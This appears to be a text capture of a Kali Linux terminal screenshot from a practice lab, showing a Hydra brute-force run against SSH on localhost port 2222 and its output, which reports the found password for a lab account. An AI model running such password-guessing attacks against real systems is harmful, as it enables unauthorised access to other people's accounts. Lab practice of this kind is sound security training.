 1 2 3 4 23:17
sanjay2008@Sanjay: ~
Session Actions Edit View Help
┌──(sanjay2008㉿ Sanjay)-[~]
└─$ hydra -l labuser -P passwords.txt ssh://127.0.0.1:2222
Hydra v9.x starting
[DATA] max 4 tasks per 1 server, overall 4 tasks
[2222][ssh] host: 127.0.0.1  login: labuser  password: labpass123
1 of 1 target successfully completed
1 valid password found
┌──(sanjay2008㉿ Sanjay)-[~]
└─$
KALI